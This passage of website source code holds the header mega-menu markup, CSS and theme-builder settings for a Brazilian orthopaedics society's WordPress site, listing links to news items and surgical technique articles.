excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style","category_id":"23","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_97"}';
block_tdi_97.td_column_number = "3";
block_tdi_97.block_type = "tdb_header_mega_menu";
block_tdi_97.post_count = "5";
block_tdi_97.found_posts = "44";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "9";
tdBlocksArray.push(block_tdi_97);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_97 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/encontro-egressos-ortopedia-fcmmg-2026/" rel="bookmark" class="td-image-wrap " title="Encontro Egressos Ortopedia FCMMG 2026" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2026/01/26-01-26b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/encontro-egressos-ortopedia-fcmmg-2026/" rel="bookmark" title="Encontro Egressos Ortopedia FCMMG 2026">Encontro Egressos Ortopedia FCMMG 2026</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/nota-de-pesar-5/" rel="bookmark" class="td-image-wrap " title="Nota de pesar" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/11/08-11-25b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/nota-de-pesar-5/" rel="bookmark" title="Nota de pesar">Nota de pesar</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/nova-edicao-da-revista-mineira-de-ortopedia-e-traumatologia/" rel="bookmark" class="td-image-wrap " title="Nova edição da Revista Mineira de Ortopedia e Traumatologia!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/10/02-10-25b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/nova-edicao-da-revista-mineira-de-ortopedia-e-traumatologia/" rel="bookmark" title="Nova edição da Revista Mineira de Ortopedia e Traumatologia!">Nova edição da Revista Mineira de Ortopedia e Traumatologia!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/se-inscreva-4/" rel="bookmark" class="td-image-wrap " title="Se inscreva!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/08/27-08-25b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/se-inscreva-4/" rel="bookmark" title="Se inscreva!">Se inscreva!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/save-the-date-31-10-e-01-11-25/" rel="bookmark" class="td-image-wrap " title="Save the date: 31/10 e 01/11/25!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/08/Sem-titulo-2-324x400.png" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/save-the-date-31-10-e-01-11-25/" rel="bookmark" title="Save the date: 31/10 e 01/11/25!">Save the date: 31/10 e 01/11/25!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2296"><a href="https://sbot-mg.org.br/categoria/como-eu-faco/"><div class="tdb-menu-item-text">COMO EU FAÇO</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_98 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" >
<style>
/* custom css */
.tdi_98 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_98 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_98 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_98{
				    flex-direction: column-reverse;
				}.tdi_98 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_98 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_98 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_98:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_98:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_98.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_98.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_98 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_98 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_98 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_98 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_98 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_98 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_98 .entry-thumb{
					background-position: center 50%;
				}.tdi_98 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_98 .td-module-meta-info,
				.ie11 .tdi_98 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_98 .td-post-vid-time{
					display: block;
				}.tdi_98 .td-module-meta-info,
				.tdi_98 .td-next-prev-wrap{
					text-align: center;
				}.tdi_98 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_98.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_98 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_98 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_98 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_98 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_98 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_98 .td-author-date{
					display: none;
				}.tdi_98 .td-post-author-name{
					display: none;
				}.tdi_98 .td-post-date,
				.tdi_98 .td-post-author-name span{
					display: none;
				}.tdi_98 .entry-review-stars{
					display: none;
				}.tdi_98 .td-icon-star,
                .tdi_98 .td-icon-star-empty,
                .tdi_98 .td-icon-star-half{
					font-size: 15px;
				}.tdi_98 .td-module-comments{
					display: none;
				}.tdi_98 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_98:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_98 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_98 .td-module-title a{
					color: #000000;
				}.tdi_98 .td_module_wrap:hover .td-module-title a{
					color: #17786e !important;
				}.tdi_98.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_98 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_98 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_98 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_98 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_98 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_98 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_98 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_98 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_98 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_98 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_98 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_98 .td-module-container:before{
					bottom: -0px;
				}.tdi_98 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_98 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_98.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_98.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_98 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_98 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_98 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_98 = new tdBlock();
block_tdi_98.id = "tdi_98";
block_tdi_98.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#17786e","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","time_ago_add_txt":"","show_review":"none","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_98","tdc_css_class_style":"tdi_98_rand_style","category_id":"5","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_98"}';
block_tdi_98.td_column_number = "3";
block_tdi_98.block_type = "tdb_header_mega_menu";
block_tdi_98.post_count = "4";
block_tdi_98.found_posts = "4";
block_tdi_98.header_color = "";
block_tdi_98.ajax_pagination_infinite_stop = "";
block_tdi_98.max_num_pages = "1";
tdBlocksArray.push(block_tdi_98);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_98 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/osteointegracao-esqueletica-transcutanea-para-amputados/" rel="bookmark" class="td-image-wrap " title="Osteointegração Esquelética Transcutânea para Amputados" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/12/11-12-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/como-eu-faco/" class="td-post-category">COMO EU FAÇO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/osteointegracao-esqueletica-transcutanea-para-amputados/" rel="bookmark" title="Osteointegração Esquelética Transcutânea para Amputados">Osteointegração Esquelética Transcutânea para Amputados</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/tratamento-cirurgico-da-epicondilite-lateral-do-cotovelo/" rel="bookmark" class="td-image-wrap " title="Tratamento cirúrgico da epicondilite lateral do cotovelo" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/09/01-09-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/como-eu-faco/" class="td-post-category">COMO EU FAÇO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/tratamento-cirurgico-da-epicondilite-lateral-do-cotovelo/" rel="bookmark" title="Tratamento cirúrgico da epicondilite lateral do cotovelo">Tratamento cirúrgico da epicondilite lateral do cotovelo</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/artroplastia-total-do-quadril-com-auxilio-robotico/" rel="bookmark" class="td-image-wrap " title="Artroplastia Total do Quadril com Auxílio Robótico" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/07/21-07-23b-1-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/como-eu-faco/" class="td-post-category">COMO EU FAÇO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/artroplastia-total-do-quadril-com-auxilio-robotico/" rel="bookmark" title="Artroplastia Total do Quadril com Auxílio Robótico">Artroplastia Total do Quadril com Auxílio Robótico</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/novidades-em-cirurgia-da-coluna/" rel="bookmark" class="td-image-wrap " title="Novidades em cirurgia da coluna" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/07/8-324x400.png" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/como-eu-faco/" class="td-post-category">COMO EU FAÇO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/novidades-em-cirurgia-da-coluna/" rel="bookmark" title="Novidades em cirurgia da coluna">Novidades em cirurgia da coluna</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2298"><a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/"><div class="tdb-menu-item-text">SUGESTÃO DE LEITURA</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_99 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>
/* custom css */
.tdi_99 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_99 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_99 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_99{
				    flex-direction: column-reverse;
				}.tdi_99 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_99 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_99 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_99:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
